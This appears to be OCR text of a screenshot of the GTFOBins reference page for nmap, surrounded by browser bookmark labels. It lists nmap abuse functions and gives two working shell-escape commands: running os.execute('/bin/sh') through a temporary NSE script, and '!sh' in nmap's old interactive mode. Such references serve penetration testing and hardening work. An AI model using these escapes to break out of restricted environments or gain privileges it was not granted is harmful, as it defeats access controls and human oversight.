 https://gtfobins.github.io/gtfobins/nmap/
5
火狐官方站点 常用网址 GitHub xmd5 cmd5 会员登录_i春秋_在线... 选手训练营 - 网络安... http://39.106.48.123... 选手训练营 - 网络安... baidu.com的备案信... FOFA——强大的网络... T00LS | 低调求发展 - ... 漏洞盒子 | 互联网安...
.. / nmap Star
Shell Non-interactive reverse shell Non-interactive bind shell File upload File download File write File read SUID
Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) Input echo is disabled.
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
nmap --script=$TF
(b) The interactive mode, available on versions 2.02 to 5.21, can be used to execute shell commands.
nmap --interactive
nmap> !sh